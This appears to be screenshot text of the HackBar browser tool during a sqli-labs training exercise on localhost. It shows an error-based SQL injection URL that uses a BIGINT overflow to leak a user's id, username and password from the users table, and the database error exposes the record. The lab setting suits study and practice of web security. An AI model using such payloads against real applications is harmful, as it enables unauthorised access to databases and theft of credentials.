 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=1'and!(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x)-~0%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
NETCRAFT Services▾ [No information available]
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select '1:Dumb:Dumb' from dual))) - ~(0))'
SQLI DUMB SERIES-1